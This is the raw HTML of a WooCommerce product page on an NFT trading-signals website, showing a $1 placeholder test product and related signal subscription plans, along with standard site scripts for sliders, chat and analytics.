                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-19465 product type-product status-publish product_cat-uncategorized first instock shipping-taxable purchasable product-type-simple">
  <header>
    <h1 class="entry-title">
      for testing product
    </h1>

    <!--time class="updated" datetime="2022-07-27T07:17:05+00:00">
  July 27, 2022
</time-->
  </header>

  <div class="entry-content">
    <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-19465" class="product type-product post-19465 status-publish instock product_cat-uncategorized shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img width="600" height="600" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Awaiting product image" class="wp-post-image" data-lazy-src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img width="600" height="600" decoding="async" src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></noscript></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span></p>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970a16a44f4f">for testing product quantity</label>
	<input
		type="number"
				id="quantity_6970a16a44f4f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19465" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:19465,&quot;item_id&quot;:19465,&quot;item_name&quot;:&quot;for testing product&quot;,&quot;sku&quot;:19465,&quot;price&quot;:1,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:19465}" />
	</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://nftcrypto.io/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-18923 status-publish first instock product_cat-uncategorized shipping-taxable purchasable product-type-subscription">
	<a href="https://nftcrypto.io/product/nftcryp-signals-monthly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">nftcryp Signals Monthly</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.00</bdi></span> <span class="subscription-details"> / month</span></span>
</a><a href="?add-to-cart=18923" data-quantity="1" class="button product_type_subscription add_to_cart_button ajax_add_to_cart" data-product_id="18923" data-product_sku="" aria-label="Add to cart: &ldquo;nftcryp Signals Monthly&rdquo;" aria-describedby="" rel="nofollow">Sign up now</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18923,&quot;item_id&quot;:18923,&quot;item_name&quot;:&quot;nftcryp Signals Monthly&quot;,&quot;sku&quot;:18923,&quot;price&quot;:56,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:18923,&quot;productlink&quot;:&quot;https:\/\/nftcrypto.io\/product\/nftcryp-signals-monthly\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;subscription&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-18925 status-publish instock product_cat-uncategorized shipping-taxable purchasable product-type-subscription">
	<a href="https://nftcrypto.io/product/nftcryp-signals-annually/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">nftcryp Signals Annually</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>277.00</bdi></span> <span class="subscription-details"> / year</span></span>
</a><a href="?add-to-cart=18925" data-quantity="1" class="button product_type_subscription add_to_cart_button ajax_add_to_cart" data-product_id="18925" data-product_sku="" aria-label="Add to cart: &ldquo;nftcryp Signals Annually&rdquo;" aria-describedby="" rel="nofollow">Sign up now</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18925,&quot;item_id&quot;:18925,&quot;item_name&quot;:&quot;nftcryp Signals Annually&quot;,&quot;sku&quot;:18925,&quot;price&quot;:277,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:18925,&quot;productlink&quot;:&quot;https:\/\/nftcrypto.io\/product\/nftcryp-signals-annually\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;subscription&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-18924 status-publish instock product_cat-uncategorized shipping-taxable purchasable product-type-subscription">
	<a href="https://nftcrypto.io/product/nftcryp-signals-quarterly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nftcrypto.io/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">nftcryp Signals Quarterly</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.00</bdi></span> <span class="subscription-details"> every 3 months</span></span>
</a><a href="?add-to-cart=18924" data-quantity="1" class="button product_type_subscription add_to_cart_button ajax_add_to_cart" data-product_id="18924" data-product_sku="" aria-label="Add to cart: &ldquo;nftcryp Signals Quarterly&rdquo;" aria-describedby="" rel="nofollow">Sign up now</a><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18924,&quot;item_id&quot;:18924,&quot;item_name&quot;:&quot;nftcryp Signals Quarterly&quot;,&quot;sku&quot;:18924,&quot;price&quot;:83,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:18924,&quot;productlink&quot;:&quot;https:\/\/nftcrypto.io\/product\/nftcryp-signals-quarterly\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;subscription&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/50b92b0c47e8cb6ba16f8253276fb472?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/50b92b0c47e8cb6ba16f8253276fb472?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/alkesh-guptagmail-com/">
		Alkesh Gupta</a></h5>

	  <span>July 27, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-72428673"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nftcrypto.io\/product\/for-testing-product\/#product","name":"for testing product","url":"https:\/\/nftcrypto.io\/product\/for-testing-product\/","description":"","sku":19465,"offers":[{"@type":"Offer","price":"1.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/nftcrypto.io\/product\/for-testing-product\/","seller":{"@type":"Organization","name":"Nftcrypto.io","url":"https:\/\/nftcrypto.io"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=1718783869" id="wcs-single-product-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
